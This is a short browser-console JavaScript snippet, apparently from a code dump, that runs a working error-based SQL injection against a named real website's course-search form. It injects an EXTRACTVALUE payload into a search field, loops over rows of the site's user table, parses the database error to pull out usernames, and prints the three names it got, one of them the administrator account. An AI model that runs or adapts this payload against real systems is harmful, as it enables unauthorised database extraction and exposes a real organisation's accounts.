 const usr_names = []
for (let i = 0; i < 3; i++) {
    const sp = new URLSearchParams();
    sp.append("srh_key_word", `') OR EXTRACTVALUE(1,CONCAT(0x7e,(SELECT usr_name FROM usr LIMIT ${i},1),0x7e)) OR ('1'='1`);
    sp.append("srh_sort", "");
    fetch("https://beta-gocare.ls-design.com.tw/tw/course/search.html", {
      "headers": {
        "content-type": "application/x-www-form-urlencoded",
      },
      "body": sp.toString(),
      "method": "POST",
      "mode": "cors",
      "credentials": "omit"
    })
    .then(r => r.text())
    .then(text => {
        const result = text.split(`XPATH syntax error: '~`)[1].split(`~'`)[0]
        // console.log(result)
        usr_names.push(result)
    })
}
Promise {<pending>}
usr_names
(3) ['龍心數位科技有限公司', 'test', '系統管理者']